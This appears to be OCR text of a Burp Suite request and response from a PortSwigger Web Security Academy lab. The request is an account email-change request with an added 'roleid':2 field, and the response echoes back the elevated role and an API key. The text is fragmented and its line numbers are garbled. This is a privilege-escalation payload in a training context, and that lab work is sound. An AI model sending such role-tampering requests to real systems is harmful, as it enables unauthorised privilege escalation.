 Request
Pretty Raw Hex \n
ademy.net
3 Cookie: session=pSsIM1zLR1lhAIrLE9Kc3Djx4HEtsPxT
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:135.0) Gecko/20100101 Firefox/135.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: text/plain;charset=UTF-8
9 Content-Length: 46
0 Origin:
https://0acb007703aeb27883730a1b00ca0048.web-sec
urity-academy.net
1 Referer:
https://0acb007703aeb27883730a1b00ca0048.web-sec
urity-academy.net/my-account?id=wiener
2 Sec-Fetch-Dest: empty
3 Sec-Fetch-Mode: cors
4 Sec-Fetch-Site: same-origin
5 Priority: u=0
6 Te: trailers
7
8
9 {
"email":"admin@aadmin.com",
0 "roleid":2
1 }
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /my-account
3 Content-Type: application/json; charset=utf-8
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 120
6
7 {
8 "username":"wiener",
9 "email":"admin@aadmin.com",
10 "apikey":"3kAZU31kdsn7GTh4JkWPL4uIOOy7tJxc"
,
11 "roleid":2
12 }
delete 0 highlights
Inspector
Request attri
Request quer
Request cook
Request head
Response hea